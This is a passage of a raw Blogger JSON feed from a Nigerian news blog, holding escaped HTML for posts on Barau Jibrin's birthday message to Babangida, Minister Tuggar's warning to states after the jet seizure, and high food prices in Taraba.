Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdjElaFwLrne9cfiElutOAbZ3yvwcDCF9pRzux3Sakp79R3z0Di6I-EeOgkq-yR3m50tQfM3dPfDh4tGfAqOaDLoDo-pz58NYQsVuYDJRbXbeW307OwbeuXpke-NXSNphELrt3_qxBc8MZ095qND5CMk2eF4uP76FqifclejZlIDW2n1JAUe_ZgcNdZpRa\/s72-w302-h320-c\/GMWBrCLWQAENKgC.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5199316817166107721"},"published":{"$t":"2024-08-18T07:20:00.000-07:00"},"updated":{"$t":"2024-08-18T07:20:01.824-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Barau Celebrates Babangida's 83rd Birthday "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh56rJFXVTsc6o7106fmQJPQOhvE9VtC8p3-OJPF3EVNfpQgpPfYWKwSzlSX5kr2vJ15PrFEZx_nsr7GZfOvdmBYqI7_ycgcmSD40NXterqpAFYiSdkCr5Pw8oQWQJLhYZCfv3vkeVlBDlN-Shf7WHvunKIel-lGmcf5GsSX0BXLm7baKpAxM3H6oYIhfVP\/s900\/1715411627890.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Barau Celebrates Babangida's 83rd Birthday\" border=\"0\" data-original-height=\"900\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh56rJFXVTsc6o7106fmQJPQOhvE9VtC8p3-OJPF3EVNfpQgpPfYWKwSzlSX5kr2vJ15PrFEZx_nsr7GZfOvdmBYqI7_ycgcmSD40NXterqpAFYiSdkCr5Pw8oQWQJLhYZCfv3vkeVlBDlN-Shf7WHvunKIel-lGmcf5GsSX0BXLm7baKpAxM3H6oYIhfVP\/w256-h320\/1715411627890.jpg\" title=\"Barau Celebrates Babangida's 83rd Birthday\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBarau Jibrin\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Deputy President of the Senate, Senator Barau I Jibrin, has extended his heartfelt congratulations to former Military President, General Ibrahim Badamasi Babangida (rtd), on the occasion of his 83rd birthday.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBorn in Minna, Niger State, on August 17, 1941, General Babangida served as Nigeria’s Military President from August 27, 1985, to August 26, 1993.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn a statement released by his Special Adviser on Media and Publicity, Ismail Mudashir, the Deputy Senate President highlighted the significant contributions of the former military leader to the nation's infrastructure development.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe emphasized that the legacy projects initiated by General Babangida continue to benefit the Nigerian populace.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"General Babangida is one of our esteemed elder statesmen who played a pivotal role in accelerating the development of our beloved country. On his 83rd birthday, I pray that Allah SWT grants him good health and strength so that we can continue to benefit from his vast knowledge, wisdom, and experience,\" he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5199316817166107721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/barau-celebrates-babangidas-83rd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5199316817166107721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5199316817166107721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/barau-celebrates-babangidas-83rd.html","title":"Barau Celebrates Babangida's 83rd Birthday "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh56rJFXVTsc6o7106fmQJPQOhvE9VtC8p3-OJPF3EVNfpQgpPfYWKwSzlSX5kr2vJ15PrFEZx_nsr7GZfOvdmBYqI7_ycgcmSD40NXterqpAFYiSdkCr5Pw8oQWQJLhYZCfv3vkeVlBDlN-Shf7WHvunKIel-lGmcf5GsSX0BXLm7baKpAxM3H6oYIhfVP\/s72-w256-h320-c\/1715411627890.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-4634584214607924797"},"published":{"$t":"2024-08-17T07:34:00.000-07:00"},"updated":{"$t":"2024-08-17T07:34:54.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Jets Seizure: Tuggar Warns States Against Solo International Contracts "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzL_s_LK65NKbfajqQGGNHVUUIrT_Yw7MQ8UkdK9Eu5jQxNWok5j8fIRz3pyohEmpC3aeNusdiKqVH4ahYLbMZElOFz1tjjSZSHbsU9wvf0WD6-7E31FikE0YGW7NtPg3BNPhP9NDNYdvP5FEgBjLYitPjjvfYHem-jUa9rzlzVnzxThM7ap5H-YeduTv\/s650\/GVA2s_VWoAAvKNK.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Jets Seizure: Tuggar Warns States Against Solo International Contracts\" border=\"0\" data-original-height=\"390\" data-original-width=\"650\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzL_s_LK65NKbfajqQGGNHVUUIrT_Yw7MQ8UkdK9Eu5jQxNWok5j8fIRz3pyohEmpC3aeNusdiKqVH4ahYLbMZElOFz1tjjSZSHbsU9wvf0WD6-7E31FikE0YGW7NtPg3BNPhP9NDNYdvP5FEgBjLYitPjjvfYHem-jUa9rzlzVnzxThM7ap5H-YeduTv\/w320-h192\/GVA2s_VWoAAvKNK.jpeg\" title=\"Jets Seizure: Tuggar Warns States Against Solo International Contracts\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EJets Seizure: Tuggar Warns States Against Solo International Contracts\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAmbassador Yusuf Tuggar, the Minister of Foreign Affairs, has cautioned the 36 state governments against engaging in foreign or international negotiations without involving the Ministry of Foreign Affairs or the Federal Government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETuggar's warning comes in the wake of a dispute with a Chinese company, Zhongshan Fucheng Industrial Investment, which has resulted in a French court seizing three Federal Government jets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Minister highlighted the necessity of registering international agreements with the Ministry of Foreign Affairs, the Embassy, and the Federal Government to prevent similar issues in the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe pointed out that the Ogun State Government's agreement with the Chinese company, made without the Federal Government's knowledge, has led to the seizure of Nigerian assets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ETuggar emphasized that foreign negotiations require skilled and experienced individuals, and sub-national actors should not undertake such agreements independently.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This is part of the problem when sub-national actors like state governments decide to enter into agreements and international arrangements without consulting the Ministry of Foreign Affairs or the Federal Government. When things go wrong, we are left to handle the fallout.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"That is why it is crucial that such arrangements be registered with the mission there, the embassy, the Ministry of Foreign Affairs, and the Federal Government.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This issue stems from an agreement made by Ogun State under a previous administration, not the current governor. We were unaware of it, and now they are targeting Nigerian assets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"This is why foreign or international negotiations should not be handled by sub-national actors.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\"Such negotiations should always involve individuals with the necessary skills and training to handle these types of agreements.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESource News\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tribuneonlineng.com\/jets-seizure-dont-enter-international-contracts-alone-tuggar-cautions-states\/\" rel=\"nofollow\" target=\"_blank\"\u003ENigerian tribune\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4634584214607924797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/jets-seizure-tuggar-warns-states.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4634584214607924797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4634584214607924797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/jets-seizure-tuggar-warns-states.html","title":"Jets Seizure: Tuggar Warns States Against Solo International Contracts "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzL_s_LK65NKbfajqQGGNHVUUIrT_Yw7MQ8UkdK9Eu5jQxNWok5j8fIRz3pyohEmpC3aeNusdiKqVH4ahYLbMZElOFz1tjjSZSHbsU9wvf0WD6-7E31FikE0YGW7NtPg3BNPhP9NDNYdvP5FEgBjLYitPjjvfYHem-jUa9rzlzVnzxThM7ap5H-YeduTv\/s72-w320-h192-c\/GVA2s_VWoAAvKNK.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5574774410257644651"},"published":{"$t":"2024-08-17T07:33:00.000-07:00"},"updated":{"$t":"2024-08-17T07:33:17.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Despite harvest, food prices remain high in Taraba "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYUrSgkxNYJJTw9Tw06Vkz5BOniK3y9vU2Pu9m8YLgRR5mmsBrEq7i6awKraxGpdfKbNv-lAOFka31Zok7D-8l-zn7uMv6Smq_Xy6yZ0TTUKbq8IoA07NeMBKj6lcmbanhD4fKYr7hTC59dMDmHsYHRQx0udf9Ke8OeyWgJhe9d-t_UeqgrTfRkWcT0Sv\/s2048\/GHkB0t_X0AA9jRo.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Despite harvest, food prices remain high in Taraba\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1542\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYUrSgkxNYJJTw9Tw06Vkz5BOniK3y9vU2Pu9m8YLgRR5mmsBrEq7i6awKraxGpdfKbNv-lAOFka31Zok7D-8l-zn7uMv6Smq_Xy6yZ0TTUKbq8IoA07NeMBKj6lcmbanhD4fKYr7hTC59dMDmHsYHRQx0udf9Ke8OeyWgJhe9d-t_UeqgrTfRkWcT0Sv\/w241-h320\/GHkB0t_X0AA9jRo.jpeg\" title=\"Despite harvest, food prices remain high in Taraba\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDespite harvest, food prices remain high in Taraba\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThere is no significant drop in the prices of foodstuff in Taraba State, despite the ongoing harvest of crops, our correspondent in the state reports.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFindings revealed that farmers started harvesting crops in most parts of the state early July, but that has not made prices of foodstuff to drop as witnessed during past harvest periods.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ECrops harvested by farmers include; yam, cassava, sweet potato, maize, groundnut, millet, Irish potato, melon seeds and sesame.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFindings revealed that a 100 kg bag of newly harvested groundnut is sold at N60,000, while the same bag was sold at N30,000 during the same period last year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA measure of groundnut is now sold at N1500 as against N500 sold during this period last year. Similarly, yam is very expensive now compared to last year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA big tuber of yam now cost between N4,000 to N4,300 in the market despite the harvest of yam which started early last month.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFindings show that the same tuber of yam which is sold at N4,000 was sold at about N2,000 last year during this period.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt was learnt that yam farmers did not witness bumper harvest this\u0026nbsp; year as a result of severe heat which destroyed their seeds.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA farmer, Musa Pantisawa, told Weekend Trust that there is poor harvest of yam this year as a result of severe heat which prevented yam seeds planted from germinating.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said farmers are witnessing poor harvest compared to last year, adding that there is going to be scarcity of yam which will result in high price in the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA yam trader, Bello Haruna, told Weekend Trust that farmers in yam producing areas in Mumuye community are witnessing poor harvest and that was why there are few tubers of yam in the rural areas where they usually buy from.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBello Haruna stated further that the price of yam this harvesting period tripled from last year, adding that cost of transportation also contributed to the development.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESimilarly, prices of newly harvested maize, cassava, melon seeds and sesame, are high.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFindings showed that 100 kg bag of maize is sold at N54,000, but last year, a bag of newly harvested maize was sold at N29,000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFindings also revealed that there are many middle men from other states visiting Taraba, to purchase farm produce.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“There are many people coming from other states into Taraba rural markets to buy food items and that is one of the factors responsible for\u0026nbsp; \u0026nbsp;the high prices,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EFarmers interviewed attributed the high price of newly harvested crops to cost of farm inputs and labour.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBuba Adamu, a large-scale farmer at Maihula, said a litre of weed chemical sold during last year’s farming season at N 1900 was sold this year at N6000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said price of pesticides, fertilizer, seeds and cost of tractor hiring almost tripled this year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said apart from this, there was not enough rain in most parts of the state, resulting in delay of harvest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESource News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDaily Trust\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5574774410257644651\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/despite-harvest-food-prices-remain-high.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5574774410257644651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5574774410257644651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/despite-harvest-food-prices-remain-high.html","title":"Despite harvest, food prices remain high in Taraba "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoYUrSgkxNYJJTw9Tw06Vkz5BOniK3y9vU2Pu9m8YLgRR5mmsBrEq7i6awKraxGpdfKbNv-lAOFka31Zok7D-8l-zn7uMv6Smq_Xy6yZ0TTUKbq8IoA07NeMBKj6lcmbanhD4fKYr7hTC59dMDmHsYHRQx0udf9Ke8OeyWgJhe9d-t_UeqgrTfRkWcT0Sv\/s72-w241-h320-c\/GHkB0t_X0AA9jRo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6226086564952609437"},"published":{"$t":"2024-08-17T07:31:00.000-07:00"},"updated":{"$t":"2024-08-17T07:31:27.289-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Paris Olympics disaster caused by Enoh’s missteps "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvgyvRSjWhcCjFCAfrUw7VXECY2JJlEjbOAOSgqCyFuhbAP3uornEYkJ_nxL5ER1x9I8_pKTqmAca2ucFklbifDmH235ggGkwWOUvjeqdoeLWrp79VNzLxzOMb_3tTw80Xe7jQ_-Eai0Qe6XKHRgrF3uPguuXgfKsGVrWLTa5let5eRIsVquUycSwSzU98\/s1280\/F9RhwXkWsAA4ueO.jpeg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Paris Olympics disaster caused by Enoh’s missteps\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" 